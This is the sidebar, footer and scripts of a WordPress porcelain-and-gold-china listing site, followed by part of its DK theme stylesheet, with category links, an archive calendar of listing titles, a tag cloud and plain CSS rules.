	<li class="cat-item cat-item-963"><a href="https://porcelainchinagold.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://porcelainchinagold.com/category/vtgatomic/" >vtgatomic</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://porcelainchinagold.com/category/waldershof/" >waldershof</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://porcelainchinagold.com/category/wang/" >wang</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://porcelainchinagold.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-5428"><a href="https://porcelainchinagold.com/category/warranted/" >warranted</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://porcelainchinagold.com/category/warwick/" >warwick</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://porcelainchinagold.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://porcelainchinagold.com/category/wawel/" >wawel</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://porcelainchinagold.com/category/wedgewood/" >wedgewood</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://porcelainchinagold.com/category/wedgwood/" >wedgwood</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://porcelainchinagold.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://porcelainchinagold.com/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://porcelainchinagold.com/category/weimar/" >weimar</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://porcelainchinagold.com/category/weimer/" >weimer</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://porcelainchinagold.com/category/wentworth/" >wentworth</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://porcelainchinagold.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://porcelainchinagold.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://porcelainchinagold.com/category/whitegold/" >whitegold</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://porcelainchinagold.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://porcelainchinagold.com/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://porcelainchinagold.com/category/windsor/" >windsor</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://porcelainchinagold.com/category/winterling/" >winterling</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://porcelainchinagold.com/category/wion/" >wion</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://porcelainchinagold.com/category/wittlesbach/" >wittlesbach</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://porcelainchinagold.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://porcelainchinagold.com/category/wrecking/" >wrecking</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://porcelainchinagold.com/category/wrought/" >wrought</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://porcelainchinagold.com/category/xavier/" >xavier</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://porcelainchinagold.com/category/yamaka/" >yamaka</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://porcelainchinagold.com/category/yamato/" >yamato</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://porcelainchinagold.com/category/yongle/" >yongle</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://porcelainchinagold.com/category/yongzheng/" >yongzheng</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://porcelainchinagold.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://porcelainchinagold.com/category/yuzan/" >yuzan</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://porcelainchinagold.com/category/z1082/" >z1082</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://porcelainchinagold.com/category/zebra/" >zebra</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://porcelainchinagold.com/category/zombie/" >zombie</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://porcelainchinagold.com/category/zsolnay/" >zsolnay</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Archive</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>November 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://porcelainchinagold.com/2025/10/">&laquo; Oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://porcelainchinagold.com/2025/11/01/" title="Antique 18 / 19c Edo Period Imari Gold Plate Antique Porcelain Chinese Qing
Qianlong Marked Colour Enamels Porcelain Gold Dragon Tea Cup Bowl Tray Set">1</a></td><td><a href="https://porcelainchinagold.com/2025/11/02/" title="Hall Gold Pitcher Teapot Set Art Deco Porcelain China Golden GloUSA 1338 3111
Full Noritake Fine China Set Ontario 3763 14k Gold Trim">2</a></td>
	</tr>
	<tr>
		<td><a href="https://porcelainchinagold.com/2025/11/03/" title="Vintage S T West Germany Bavarian 24k Gold 9 Piece Tea Set Complete
Chinese Gilt Gold Tea Dust Glaze Porcelain Vase">3</a></td><td><a href="https://porcelainchinagold.com/2025/11/04/" title="5.9&#8221;Qing Qianlong Marked Enamel Colour Porcelain Gold Dragon Beast Cup Mug
Official porcelain thin gold engraved poetry vase">4</a></td><td><a href="https://porcelainchinagold.com/2025/11/05/" title="Chinese Porcelain Thousand Flowers Large Ovoid Covered Jar- PASTELS / GOLD
Hutschenreuther china set vintage">5</a></td><td><a href="https://porcelainchinagold.com/2025/11/06/" title="Limoges Style Fine China Cornucopia Vase Cobalt Blue &amp; Gold Mint
107-Piece Nikko Crown Jewel Fine China Set Service for 16 + Serving Pieces">6</a></td><td><a href="https://porcelainchinagold.com/2025/11/07/" title="Regency Gold Gilded Reticulated Compote Made In Spain Oval Porcelain China
11.8&#8221;Qing Qianlong Marked Enamel Colour Porcelain Gold Flower Bird Bowl Bowls">7</a></td><td><a href="https://porcelainchinagold.com/2025/11/08/" title="Okura Art China Vintage Blue Rose teacup and saucer set
Fine China Service Set for 12 Gold Fern Hutschenreuther Bavaria Ferndale 75 Pcs">8</a></td><td><a href="https://porcelainchinagold.com/2025/11/09/" title="Gold Prices Are Surging Is This China S Secret Endgame Dominic Frisby U0026 Michelle Makori
China Is Using Gold To Replace The Us Dollar">9</a></td>
	</tr>
	<tr>
		<td><a href="https://porcelainchinagold.com/2025/11/10/" title="Antique Emily Chase Hand Painted China Floral Tea Set, Bavaria, Limoges, Gold
Coalport Floral Green &amp; Gold Creamer &amp; Sugar B &amp; F Birmingham Sterling Rims">10</a></td><td><a href="https://porcelainchinagold.com/2025/11/11/" title="China S Gold Corridor Will Replace Dollars
Century By Salem China Warranted 23 Karat Gold Encrusted">11</a></td><td><a href="https://porcelainchinagold.com/2025/11/12/" title="Wedgwood Bone China Agincourt Blue &amp; Gold Porcelain Set of 7 Salad Plates
Collectible Chinese Famille Rose &amp; Gold Gilted Porcelain Statue">12</a></td><td><a href="https://porcelainchinagold.com/2025/11/13/" title="4 Vintage Three Crown China Gold Floral Hand Painted Plate 7 1/2 Diameter
43 Piece Noritake China&#8217;20s Set Romance 76835 Japan Gold Trim Plates good gold">13</a></td><td><a href="https://porcelainchinagold.com/2025/11/14/" title="5pc RARE EARLY 1900&#8217;s ANTIQUE NORITAKE CHINA HAND PAINTED SWEETS SET GOLD GUILD
Hutschenreuther Bavaria Germany Olivia Elegance Porcelain Saucer 5 Inches">14</a></td><td><a href="https://porcelainchinagold.com/2025/11/15/" title="China S Laopu Gold Selling Royal Designs Defies Economic Slump
Mass Bankruptcies Sweep U S Economy Yellen Blasts Trump Panic Over China Gold Buying">15</a></td><td><a href="https://porcelainchinagold.com/2025/11/16/" title="VINTAGE Sabin Crest-O-Gold (20 Pc) Dinnerware Set 22K Gold Trim FREE SHIP
Vintage Noritake China Elegant Porcelain Dinnerware Set with Gold and Floral Trim">16</a></td>
	</tr>
	<tr>
		<td><a href="https://porcelainchinagold.com/2025/11/17/" title="Royal Worcester Bone China POMPADOUR 20 Pc Dinnerware Set
Antique Limoges Blue White Gold Porcelain Seated Lady Figurine Fan China">17</a></td><td><a href="https://porcelainchinagold.com/2025/11/18/" title="L Beautiful Chinese Qing Dynasty Famille Rose Porcelain Gilded vase H19CM
Elegant Gold Tea Set Luxury Porcelain Teapot U0026 Cups Modern European Table Style 2025 Teaware">18</a></td><td><a href="https://porcelainchinagold.com/2025/11/19/" title="L Beautiful Chinese Qing Dynasty Famille Rose Porcelain Gilded vase H22CM
Gold Royale By Mikasa Vintage Dinnerware">19</a></td><td><a href="https://porcelainchinagold.com/2025/11/20/" title="Rare Sevres 1848 Lapis Lazuli blue porcelain plate, signed by Moulder &amp; Gilder
Antique 1910s Pickard Floral Gold Gilded Hand Painted Bavaria Porcelain Tray EUC">20</a></td><td><a href="https://porcelainchinagold.com/2025/11/21/" title="Vintage Noritake Bancroft 5481 38-Piece China Set Gold Trim Japan Amazing Cond
A Pair Chinese Gilded Enamel Colour Porcelain Flowers&amp;Plants Peach Cups 8388">21</a></td><td><a href="https://porcelainchinagold.com/2025/11/22/" title="12 Bohemia Czech Stouffer Decorated Porcelain Bouillon Bowls &amp; Underplates c1940
7&#8221;Qing Yongzheng Marked Enamel Colour Porcelain Gold Peach Wine Tea Pot Flagon">22</a></td><td><a href="https://porcelainchinagold.com/2025/11/23/" title="3.3&#8221;Qing Yongzheng Marked Enamel Colour Porcelain Gold Flower Bird Cup Mug Pair
Royalty Porcelain 20-pc&#8217;Gold Rope&#8217; Dinner Set, Bone China">23</a></td>
	</tr>
	<tr>
		<td><a href="https://porcelainchinagold.com/2025/11/24/" title="11 Vintage Hand Painted Floral Gold Trim Porcelain 7&#8221; Plates Germany 1930&#8217;s
Beautiful Chinese gilded rose medallion porcelain plate">24</a></td><td id="today"><a href="https://porcelainchinagold.com/2025/11/25/" title="Haviland Ranson Coffee and Dessert Gold Trimmed China 52 pieces 12.5">25</a></td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Cloud</h1><div class="tagcloud"><a href='https://porcelainchinagold.com/tag/antique/' class='tag-link-3' title='606 topics' style='font-size: 15.194444444444pt;'>antique</a>
<a href='https://porcelainchinagold.com/tag/bavaria/' class='tag-link-355' title='142 topics' style='font-size: 9.1666666666667pt;'>bavaria</a>
<a href='https://porcelainchinagold.com/tag/beautiful/' class='tag-link-26' title='111 topics' style='font-size: 8.0972222222222pt;'>beautiful</a>
<a href='https://porcelainchinagold.com/tag/blue/' class='tag-link-88' title='354 topics' style='font-size: 12.958333333333pt;'>blue</a>
<a href='https://porcelainchinagold.com/tag/bone/' class='tag-link-117' title='375 topics' style='font-size: 13.25pt;'>bone</a>
<a href='https://porcelainchinagold.com/tag/bowl/' class='tag-link-40' title='242 topics' style='font-size: 11.402777777778pt;'>bowl</a>
<a href='https://porcelainchinagold.com/tag/china/' class='tag-link-15' title='2,182 topics' style='font-size: 20.638888888889pt;'>china</a>
<a href='https://porcelainchinagold.com/tag/chinese/' class='tag-link-30' title='615 topics' style='font-size: 15.291666666667pt;'>chinese</a>
<a href='https://porcelainchinagold.com/tag/cobalt/' class='tag-link-49' title='206 topics' style='font-size: 10.722222222222pt;'>cobalt</a>
<a href='https://porcelainchinagold.com/tag/dinner/' class='tag-link-81' title='509 topics' style='font-size: 14.513888888889pt;'>dinner</a>
<a href='https://porcelainchinagold.com/tag/dinnerware/' class='tag-link-6' title='173 topics' style='font-size: 9.9444444444444pt;'>dinnerware</a>
<a href='https://porcelainchinagold.com/tag/dynasty/' class='tag-link-35' title='123 topics' style='font-size: 8.4861111111111pt;'>dynasty</a>
<a href='https://porcelainchinagold.com/tag/encrusted/' class='tag-link-101' title='176 topics' style='font-size: 10.041666666667pt;'>encrusted</a>
<a href='https://porcelainchinagold.com/tag/england/' class='tag-link-322' title='109 topics' style='font-size: 8pt;'>england</a>
<a href='https://porcelainchinagold.com/tag/famille/' class='tag-link-36' title='141 topics' style='font-size: 9.0694444444444pt;'>famille</a>
<a href='https://porcelainchinagold.com/tag/fine/' class='tag-link-52' title='407 topics' style='font-size: 13.541666666667pt;'>fine</a>
<a href='https://porcelainchinagold.com/tag/floral/' class='tag-link-89' title='344 topics' style='font-size: 12.861111111111pt;'>floral</a>
<a href='https://porcelainchinagold.com/tag/gilded/' class='tag-link-151' title='274 topics' style='font-size: 11.888888888889pt;'>gilded</a>
<a href='https://porcelainchinagold.com/tag/gilt/' class='tag-link-38' title='176 topics' style='font-size: 10.041666666667pt;'>gilt</a>
<a href='https://porcelainchinagold.com/tag/gold/' class='tag-link-4' title='3,024 topics' style='font-size: 22pt;'>gold</a>
<a href='https://porcelainchinagold.com/tag/golden/' class='tag-link-17' title='146 topics' style='font-size: 9.2638888888889pt;'>golden</a>
<a href='https://porcelainchinagold.com/tag/green/' class='tag-link-375' title='139 topics' style='font-size: 9.0694444444444pt;'>green</a>
<a href='https://porcelainchinagold.com/tag/hand/' class='tag-link-209' title='282 topics' style='font-size: 11.986111111111pt;'>hand</a>
<a href='https://porcelainchinagold.com/tag/japan/' class='tag-link-144' title='136 topics' style='font-size: 8.9722222222222pt;'>japan</a>
<a href='https://porcelainchinagold.com/tag/lenox/' class='tag-link-254' title='185 topics' style='font-size: 10.236111111111pt;'>lenox</a>
<a href='https://porcelainchinagold.com/tag/limoges/' class='tag-link-292' title='192 topics' style='font-size: 10.430555555556pt;'>limoges</a>
<a href='https://porcelainchinagold.com/tag/noritake/' class='tag-link-207' title='139 topics' style='font-size: 9.0694444444444pt;'>noritake</a>
<a href='https://porcelainchinagold.com/tag/painted/' class='tag-link-9' title='289 topics' style='font-size: 12.083333333333pt;'>painted</a>
<a href='https://porcelainchinagold.com/tag/pattern/' class='tag-link-263' title='147 topics' style='font-size: 9.2638888888889pt;'>pattern</a>
<a href='https://porcelainchinagold.com/tag/piece/' class='tag-link-97' title='215 topics' style='font-size: 10.819444444444pt;'>piece</a>
<a href='https://porcelainchinagold.com/tag/pieces/' class='tag-link-302' title='116 topics' style='font-size: 8.2916666666667pt;'>pieces</a>
<a href='https://porcelainchinagold.com/tag/pink/' class='tag-link-416' title='123 topics' style='font-size: 8.4861111111111pt;'>pink</a>
<a href='https://porcelainchinagold.com/tag/plate/' class='tag-link-93' title='567 topics' style='font-size: 14.902777777778pt;'>plate</a>
<a href='https://porcelainchinagold.com/tag/plates/' class='tag-link-198' title='657 topics' style='font-size: 15.583333333333pt;'>plates</a>
<a href='https://porcelainchinagold.com/tag/porcelain/' class='tag-link-20' title='1,974 topics' style='font-size: 20.25pt;'>porcelain</a>
<a href='https://porcelainchinagold.com/tag/rare/' class='tag-link-18' title='166 topics' style='font-size: 9.75pt;'>rare</a>
<a href='https://porcelainchinagold.com/tag/rose/' class='tag-link-37' title='299 topics' style='font-size: 12.277777777778pt;'>rose</a>
<a href='https://porcelainchinagold.com/tag/royal/' class='tag-link-251' title='221 topics' style='font-size: 11.013888888889pt;'>royal</a>
<a href='https://porcelainchinagold.com/tag/salad/' class='tag-link-82' title='112 topics' style='font-size: 8.0972222222222pt;'>salad</a>
<a href='https://porcelainchinagold.com/tag/service/' class='tag-link-314' title='157 topics' style='font-size: 9.5555555555556pt;'>service</a>
<a href='https://porcelainchinagold.com/tag/spode/' class='tag-link-195' title='132 topics' style='font-size: 8.7777777777778pt;'>spode</a>
<a href='https://porcelainchinagold.com/tag/trim/' class='tag-link-121' title='421 topics' style='font-size: 13.736111111111pt;'>trim</a>
<a href='https://porcelainchinagold.com/tag/vase/' class='tag-link-107' title='308 topics' style='font-size: 12.375pt;'>vase</a>
<a href='https://porcelainchinagold.com/tag/vintage/' class='tag-link-22' title='524 topics' style='font-size: 14.611111111111pt;'>vintage</a>
<a href='https://porcelainchinagold.com/tag/white/' class='tag-link-242' title='276 topics' style='font-size: 11.888888888889pt;'>white</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Keywords</h1><ul><li><a href="https://porcelainchinagold.com/2025/07/15/opal-innocence-scroll-gold-by-lenox-tableware/" title="wordpress">wordpress</a></li><li><a href="https://porcelainchinagold.com/2023/06/10/1-2-qt-czech-porcelain-tea-pot-gold-turquoise-teapot-european-fine-china-teapot/" title="toyb0s">toyb0s</a></li><li><a href="https://porcelainchinagold.com/2023/04/24/10-4china-porcelain-old-song-ru-kiln-mark-openslice-tracing-gold-lettering-vase/" title="porcelainchinagold">porcelainchinagold</a></li><li><a href="https://porcelainchinagold.com/2022/09/19/command-performance-gold-china-set/" title="command performance gold tea set">command performance gold tea set</a></li><li><a href="https://porcelainchinagold.com/2021/01/24/7-porcelain-bone-china-royal-worcester-regency-green-dinner-plates-10-34/" title="royal worcester regency green">royal worcester regency green</a></li><li><a href="https://porcelainchinagold.com/2023/03/01/vintage-gold-china-made-in-occupied-japan-dinner-plates-x4-cream-rust-gold-trim/" title="cream and gold china">cream and gold china</a></li><li><a href="https://porcelainchinagold.com/2020/04/15/69-pcs-wawel-polish-white-and-gold-dinnerware-china-set-poland-porcelain/" title="Poland white China with gold trim">Poland white China with gold trim</a></li><li><a href="https://porcelainchinagold.com/2021/06/25/tienshan-fairfield-fine-china-christmas-42-piece-set-deck-the-halls-gold-trim/" title="tienshan fine china christmas">tienshan fine china christmas</a></li><li><a href="https://porcelainchinagold.com/2022/11/06/8-royal-gallery-san-marco-china-rim-soup-bowls-pewter-gold-design-white-body/" title="san marco china">san marco china</a></li><li><a href="https://porcelainchinagold.com/2023/01/20/faberge-gold-enamel-jeweled-small-covered-casserole-limoges-porcelain-china/" title="limoges china patterns faberge patterns">limoges china patterns faberge patterns</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://porcelainchinagold.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://porcelainchinagold.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://porcelainchinagold.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>		</div><!-- #secondary .widget-area -->	</div><!-- #main .site-main -->
	<div id="sidebar-footer" class="row"><div class="c4"></div><div class="c4"></div><div class="c4 end"></div></div>	<div style="border-top:solid 5px;margin-bottom: 5px;"></div><!-- Garis Pembatas -->
	<div class="row">
	<footer id="colophon" class="c12" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: DK by <a href="https://www.dhimaskirana.com/" rel="designer">Dhimas Kirana</a>.		</div><!-- .site-info -->
	</footer></div><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->
<div id="toTop">^ Back to Top</div>
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/porcelainchinagold.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-content/themes/default/js/plugin.js?ver=20120206'></script>
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-content/themes/default/js/small-menu.js?ver=20120206'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://porcelainchinagold.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 5350
content:
/*
Theme Name: DK
Theme URI: https://www.dhimaskirana.com/dk-themes-wordpress.html
Author: Dhimas Kirana
Author URI: https://www.dhimaskirana.com/
Description: Themes WordPress simple. This themes fully responsive,  that looks great on any device. Suitable for you who wants focused on the content. Full of CSS3 Transition. Hope you will enjoy with this theme.
Version: 0.9
License: GNU General Public License v2.0
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags:light, two-columns, right-sidebar, flexible-width, custom-background, custom-menu, sticky-post, threaded-comments, holiday

This theme is licensed under the GPL. This theme is FREE. Hope you will enjoy with this theme.
*/

@font-face {
	font-family: 'Source Sans Pro';
	font-style: normal;
	font-weight: 400;
	src: local('Source Sans Pro'), local('Source-Sans-Pro'), url(font/Source-Sans-Pro.woff) format('woff');
}


html, body, div, span, applet, object, iframe, 
h1, h2, h3, h4, h5, h6, p, blockquote, pre, 
a, abbr, acronym, address, big, cite, code, 
del, dfn, em, font, ins, kbd, q, s, samp, 
small, strike, strong, sub, sup, tt, var, 
dl, dt, dd, ol, ul, li, 
fieldset, form, label, legend, 
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

html {
	font-size: 100%;
	overflow-y: scroll;
	-webkit-text-size-adjust: none;
	-ms-text-size-adjust: none;
}

body, article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
	display: block;
}

ol, ul {
	list-style: none;
}

table {
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
	padding: 2px;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: """";
}
a:focus {
	outline: thin dotted;
}
a:hover, a:active {
	outline: 0;
}
a img {
	border: 0;
}
body, button, input, select, textarea {
	color: #000;
	font-family: 'Source Sans Pro';
	line-height: 1.5;
}
h1, h2, h3, h4, h5, h6 {
	clear: both;
	display: block;
	font-weight: bold;
}
h1 {
	font-size: 2rem;
	margin-before: 0.67rem;
	margin-after: 0.67rem;
	margin-start: 0;
	margin-end: 0;
}
h2 {
	font-size: 1.5rem;
	margin-before: 0.83rem;
	margin-after: 0.83rem;
	margin-start: 0;
	margin-end: 0;
}
h3 {
	font-size: 1.17rem;
	margin-before: 1rem;
	margin-after: 1rem;
	margin-start: 0;
	margin-end: 0;
}
h4 {
	margin-before: 1.33rem;
	margin-after: 1.33rem;
	margin-start: 0;
	margin-end: 0;
}
h5 {
	font-size: .83rem;
	margin-before: 1.67rem;
	margin-after: 1.67rem;
	margin-start: 0;
	margin-end: 0;
}
h6 {
	font-size: .67rem;
	margin-before: 2.33rem;
	margin-after: 2.33rem;
	margin-start: 0;
	margin-end: 0;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5rem;
}
p {
	margin-bottom: 1.5rem;
}
ul, ol {
	margin: 0 0 1.5rem 3rem;
}
ul {
	list-style: circle;
}
ol {
	list-style: decimal;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
	margin-left: 1.5rem;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5rem 1.5rem;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
	quotes: none;
	border-left: 5px solid #888;
	font-style: italic;
	padding-left: 1rem;
	margin: 1rem;
}
address {
	margin: 0 0 1.5rem;
}
pre {
	background-color: #f5f5f5;
	color: #333;
	border: 2px solid #bbb;
	padding: 0 7px;
	margin: 10px 0;
	overflow: auto;
	width: auto;
	max-height: 400px;
	word-wrap: normal;
}
pre, code, kbd, tt, var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background: yellow;
	text-decoration: none;
}
sup, sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}
figure {
	margin: 0;
}
table {
	margin: 0 0 1.5rem;
	width: 100%;
}
th {
	font-weight: bold;
}
button, input, select, textarea {
	font-size: 100%;
	margin: 0;
	vertical-align: baseline;
	*vertical-align: middle;
}
button, input {
	line-height: normal;
	*overflow: visible;
}
button, html input[type="button"], input[type="reset"], input[type="submit"] {
	border: 1px solid #ccc;
	color: #fff;
	cursor: pointer;
	background: #2980b9;
	-webkit-appearance: button;
	font-size: 1rem;
	line-height: 1;
	padding: 1rem 1.5rem 1rem;
}
button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa #bbb;
	background: #3498db;
}
button:focus, html input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, input[type="checkbox"], input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}
input[type="search"] {
	-webkit-appearance: textfield;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}
button::-moz-focus-inner, input::-moz-focus-inner {
	border: 0;
	padding: 0;
}
input[type=text], input[type=email], input[type=password], textarea {
	color: #666;
	border: 1px solid #ccc;
}
input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, textarea:focus {
	color: #111;
}
input[type=text], input[type=email], input[type=password] {
	padding: 3px;
}
textarea {
	overflow: auto;
	padding-left: 3px;
	vertical-align: top;
	width: 98%;
}
a {
	transition: all 0.3s;
	-o-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
}
a, a:visited {
	color: #000;
}
a:hover, a:focus, a:active {
	color: #3279BB;
}
a.more-link:link, a.more-link:visited {
	background: #474747;
	border: 1px solid #3279BB;
	color: #fff;
	float: right;
	margin: 0;
	padding: 5px;
	text-decoration: none;
	margin-bottom: .5em;
}
a.more-link:hover {
	border-left: 10px solid #3279BB;
	border-right: 1px solid #3279BB;
	border-top: 1px solid #3279BB;
	border-bottom: 1px solid #3279BB;
}
.nav-previous a:link, .nav-previous a:visited {
	background: #474747;
	border: 1px solid #3279BB;
	color: #fff;
	margin: 0;
	padding: 5px;
	text-decoration: none;
}
.nav-previous a:hover {
	border-right: 10px solid #3279BB;
	border-left: 1px solid #3279BB;
	border-top: 1px solid #3279BB;
	border-bottom: 1px solid #3279BB;
}
.nav-next a:link, .nav-next a:visited {
	background: #474747;
	border: 1px solid #3279BB;
	color: #fff;
	margin: 0;
	padding: 5px;
	text-decoration: none;
}
.nav-next a:hover {
	border-left: 10px solid #3279BB;
	border-right: 1px solid #3279BB;
	border-top: 1px solid #3279BB;
	border-bottom: 1px solid #3279BB;
}
.alignleft {
	display: inline;
	float: left;
	margin-right: 0.4em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 0.4em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}
.assistive-text {
	clip:rect(1px 1px 1px 1px);
	clip:rect(1px, 1px, 1px, 1px);
	position:absolute !important;
}
.site {
	padding: 0 24px;
	background-color: #fff;
	box-shadow: 0 1px 4px rgba(0,  0,  0,  0.2);
	-o-box-shadow: 0 1px 4px rgba(0,  0,  0,  0.2);
	-moz-box-shadow: 0 1px 4px rgba(0,  0,  0,  0.2);
	-webkit-box-shadow: 0 1px 4px rgba(0,  0,  0,  0.2);
}
.site-header {
	margin-top: 20px;
}
.site-title a {
	color: #000;
}
.site-title a:hover {
	text-shadow: 0 0 5px #3498db;
	color: #3498db;
}
hgroup {
	padding: 10px 0;
	text-align: center;
}
.site-title {
	font-weight: bolder;
	font-size: 3.4rem;
}
.site-description {
	font-weight: lighter;
}
.main-navigation {
	display: block;
	float: left;
	width: 100%;
	margin: 0 auto;
	text-transform: uppercase;
	margin-bottom: 20px;
}
.main-navigation a {
	color:#000;
	display:block;
	line-height:40px;
	text-decoration:none;
	padding:0 15px;
	border: none;
}
.main-navigation ul {
	list-style:none;
	display: table;
	margin: 0 auto;
	border-top: solid 2px;
	border-bottom: solid 2px;
}
.main-navigation li {
	float: left;
	position: relative;
}
.main-navigation ul ul:hover >a, .main-navigation li:hover >a {
	background: #000;
	color: #FFF;
}
.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	display: none;
	position: absolute;
	top: 100%;
	left: 0;
	float: left;
	width: 180px;
	z-index: 99999;
	margin: 0;
	border: none;
}
.main-navigation ul ul ul {
	left: 100%;
	top: 0;
}
.main-navigation ul ul a {
	background: #f1f2f4;
	line-height: 1rem;
	width: 200px;
	height: auto;
	padding: 10px;
}
.main-navigation ul ul li {
	min-width: 180px;
}
.main-navigation ul ul a:hover {
	color: #fff;
}
.main-navigation ul li:hover > ul {
	display: block;
}
li.current_page_item > a,  li.current-menu-item > a {
	background: #000 !important;
	color: #FFF;
}
.menu-toggle {
	border: 1px solid #336895;
	box-shadow: inset 0 1px 0 #8dc2f0;
	background: linear-gradient(bottom, #4889C2 0%, #5BA7E9 100%);
	background: -o-linear-gradient(bottom, #4889C2 0%, #5BA7E9 100%);
	background: -moz-linear-gradient(bottom, #4889C2 0%, #5BA7E9 100%);
